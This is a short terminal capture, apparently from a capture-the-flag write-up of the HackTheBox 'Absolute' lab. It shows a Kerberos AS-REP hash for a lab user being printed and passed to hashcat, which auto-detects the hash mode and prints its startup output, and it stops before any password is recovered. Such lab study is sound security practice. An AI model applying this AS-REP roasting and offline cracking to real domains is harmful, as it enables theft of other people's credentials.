 ┌──(root㉿localhost)-[/home/test/Absolute]
└─# cat hashes.txt
$krb5asrep$23$D.Klay@absolute.htb@ABSOLUTE.HTB:95972268e37f206f3415af401746377d$2db4d7f3c0c13b27f34b59a548ced20b19e4591fb0c48fa8b3b448e532398a8c93bcc242df88eebc0de0ed5ab91ff930642c8a966a33ebe6260d
6cc8b52fb1d7b8733c6298bff380d14cf8352e3e568de2066735cb1f3970f3b4c97b19ee634070cbca076c0d87d2266324bf0131431e909d994fa1c3f1f2bcb59eb33caee98b6a2cf7b44b0ea4b53cb3caa99ad2583522557f08ddb7a7fa31523910
b48505d02c5bf8f0c340623aaa5e87e85153683fd63a63c2fcda8ddf763797bc9a0fb804a72ab65b616c00e67e64ed2dcb890c3d63319c0eced9b501bb53996fac6f64ae496af9050a58f9b9b6870135
┌──(root㉿localhost)-[/home/test/Absolute]
└─# hashcat hashes.txt
hashcat (v6.2.5) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, 4569/9202 MB (2048 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.